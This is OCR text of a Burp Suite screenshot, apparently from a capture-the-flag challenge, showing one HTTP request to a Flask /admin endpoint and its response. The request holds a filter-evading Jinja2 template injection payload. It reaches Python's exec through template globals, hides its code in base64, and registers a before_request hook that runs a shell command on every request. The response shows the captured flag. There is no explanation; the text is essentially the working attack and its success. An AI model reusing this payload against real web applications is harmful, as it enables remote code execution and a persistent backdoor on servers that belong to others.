 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licens
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Ex
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /admin HTTP/1.1
2 Host: 1.95.87.193:23710
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 342
9 Origin: http://1.95.87.193:23710
10 Connection: close
11 Referer: http://1.95.87.193:23710/admin
12 Cookie: Token=
eyJuYW1lIjogInVzZXJtMjA3OSIsICJzZWNyZXQiOiAiZXlKaGJHY2lP
aUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SnVZVzFsSWpvaWRY
TmxjbTB5TURjNUlpd2lhWE5mWVdSdGFXNGlPaUl4SW4wLk9qWjFZaE9Z
bFhGN1NPNW51emJCQW52aUxYUmoycXRzT3lKdXZyeV9iTVEifQ==
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 code=
code={{(g.pop.__globals__.__builtins__.__getitem__('EXEC
'.lower()))("import+base64;ex"%2b"ec(base64.b64decode('X
19pbXBvcnRfXygnc3lzJykubW9kdWxlc1snX19tYWluX18nXS5fX2RpY
3RfX1snYXBwJ10uYmVmb3JlX3JlcXVlc3RfZnVuY3Muc2V0ZGVmYXVsd
ChOb25lLFtdKS5hcHBlbmQobGFtYmRhIDpfX2ltcG9ydF9fKCdvcycpL
nBvcGVuKCcvcmVhZGZsYWcnKS5yZWFkKCkp'));")}}&submit=
submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.17
3 Date: Wed, 02 Oct 2024 15:39:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 SCTF{3zRe0der_1s_Rea1lyEz@h4veFun1nSCTF!!}
9